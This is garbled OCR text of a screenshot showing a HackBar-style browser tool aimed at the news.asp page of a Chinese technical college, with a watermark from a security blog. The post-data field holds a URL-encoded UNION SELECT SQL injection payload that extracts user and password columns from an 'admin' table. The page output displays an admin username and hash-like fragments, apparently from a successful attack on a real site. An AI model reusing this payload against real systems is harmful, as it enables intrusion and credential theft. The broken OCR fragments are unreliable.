 www. .com/news.asp
搜索
NT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www. .com/news.asp
Split URL
Execute
Enable Post data Enable Referrer
ost data
id=1158%0aUNION%0aSelect%0a1,2,3,4,user,pass,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%0afrom%0aadmin
国家重点技工院校 国家高技能人才培训基地 安徽省机电高技能人才培养基地 安徽鞋业人才培养基地 安
现在是：2017年5月2日 星期二 首页 | 学院概况 | 学院动态 | 机构设置 | 招生专业 | 教学研究 | 招生就业 | 党
学院公告
admin-dh
19
017年教师招
聘公告
5ed9ff1d48e0 2f497b35b45
小兵搞安全
快速通道